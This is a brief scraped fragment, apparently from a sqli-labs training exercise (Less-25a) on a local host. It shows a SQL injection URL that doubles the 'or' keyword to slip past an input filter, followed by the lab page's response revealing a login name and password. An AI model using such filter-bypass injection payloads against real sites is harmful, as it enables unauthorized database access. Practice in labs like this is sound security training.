 127.0.0.1/sqli-labs/Less-25a/?id=1%20oorr%201=1--+
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-25a
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1 or 1=1--